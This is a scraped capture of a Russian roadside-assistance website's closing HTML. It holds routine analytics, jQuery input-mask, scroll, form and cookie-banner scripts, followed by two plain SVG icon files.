'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item2.svg
body_size: 1507
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.875 15.3401V12.272H3.125C1.40313 12.272 0 13.6496 0 15.3401V21.4765H22.5344C22.1 19.6018 21.875 17.583 21.875 15.3401Z" fill="#6C6C6C"/>
<path d="M49.8719 27.6129C47.7406 30.8375 44.4906 33.5805 39.8344 36.2068C39.1187 36.6088 38.3125 36.8174 37.5 36.8174C36.6875 36.8174 35.8812 36.6088 35.175 36.213C30.5187 33.5805 27.2688 30.8345 25.1344 27.6129H0V42.9538C0 44.6474 1.40313 46.022 3.125 46.022H46.875C48.6 46.022 50 44.6474 50 42.9538V27.6129H49.8719ZM14.0625 36.8174H7.8125C6.95 36.8174 6.25 36.1301 6.25 35.2833C6.25 34.4365 6.95 33.7492 7.8125 33.7492H14.0625C14.925 33.7492 15.625 34.4365 15.625 35.2833C15.625 36.1301 14.925 36.8174 14.0625 36.8174Z" fill="#6C6C6C"/>
<path d="M49.0531 7.79548L38.1156 3.19321C37.7187 3.02753 37.2781 3.02753 36.8813 3.19321L25.9438 7.79548C25.3719 8.0348 25 8.59014 25 9.20378V15.3401C25 23.7807 28.1781 28.7143 36.7219 33.5467C36.9625 33.6817 37.2312 33.7492 37.5 33.7492C37.7688 33.7492 38.0375 33.6817 38.2781 33.5467C46.8219 28.7266 50 23.793 50 15.3401V9.20378C50 8.59014 49.6281 8.0348 49.0531 7.79548ZM43.4094 14.7664L37.1594 22.4368C36.8594 22.7989 36.4094 23.0106 35.9375 23.0106C35.9156 23.0106 35.8906 23.0106 35.8719 23.0106C35.375 22.9891 34.9156 22.7375 34.6375 22.3295L31.5125 17.7272C31.0344 17.0215 31.2281 16.0704 31.9469 15.6009C32.6594 15.1346 33.6313 15.3187 34.1125 16.0274L36.0531 18.8839L40.9656 12.8518C41.5063 12.1922 42.4906 12.0879 43.1625 12.6125C43.8375 13.1372 43.9437 14.1037 43.4094 14.7664Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item1.svg
body_size: 1698
content:
<svg width="50" height="44" viewBox="0 0 50 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.5352 0.433014C17.8885 0.757135 12.5932 2.95137 8.36652 6.71827L14.9032 13.255C17.3632 11.207 20.3501 9.96944 23.5352 9.67842V0.433014Z" fill="#6C6C6C"/>
<path d="M12.831 15.3259L6.29433 8.78928C2.52421 13.0148 0.32724 18.3105 0.00106812 23.9585H9.24687C9.53984 20.7729 10.7801 17.7857 12.831 15.3259Z" fill="#6C6C6C"/>
<path d="M40.7531 23.9585H49.9989C49.6728 18.3105 47.4759 13.0148 43.7057 8.78928L37.169 15.3259C39.2199 17.7856 40.4602 20.7729 40.7531 23.9585Z" fill="#6C6C6C"/>
<path d="M40.7511 26.8882C40.5457 29.1443 39.9019 31.0262 39.1403 32.5356C39.8832 33.6813 40.5025 34.6494 40.9117 35.2924C42.026 37.0436 41.7793 39.2914 40.3117 40.7591C39.9554 41.1154 39.5483 41.4025 39.1072 41.6147L40.6296 43.1372C40.9161 43.4237 41.2917 43.567 41.6672 43.567C42.0428 43.567 42.4183 43.4237 42.7047 43.1372C47.0918 38.7506 49.6499 33.0265 50 26.8882H40.7511Z" fill="#6C6C6C"/>
<path d="M9.24902 26.8882H0C0.350098 33.0265 2.9082 38.7506 7.29522 43.1373C7.58174 43.4238 7.95723 43.5671 8.33272 43.5671C8.7082 43.5671 9.08379 43.4237 9.37031 43.1373L13.8148 38.6925C14.3878 38.1194 14.3878 37.1903 13.8148 36.6173C12.655 35.4574 9.7334 32.2102 9.24902 26.8882Z" fill="#6C6C6C"/>
<path d="M41.6335 6.71827C37.4068 2.95128 32.1115 0.757135 26.4648 0.433014V9.67842C29.6498 9.96944 32.6368 11.207 35.0968 13.255L41.6335 6.71827Z" fill="#6C6C6C"/>
<path d="M28.2549 22.1931C26.4603 20.3985 23.5401 20.3985 21.7455 22.1931C19.9509 23.9877 19.9509 26.9078 21.7455 28.7025C24.0127 30.9697 35.1548 38.0839 36.4179 38.8876C36.9971 39.2563 37.7546 39.1731 38.2401 38.6876C38.7256 38.2022 38.8088 37.4447 38.4401 36.8654C37.6363 35.6024 30.5221 24.4602 28.2549 22.1931Z" fill="#6C6C6C"/>
</svg>
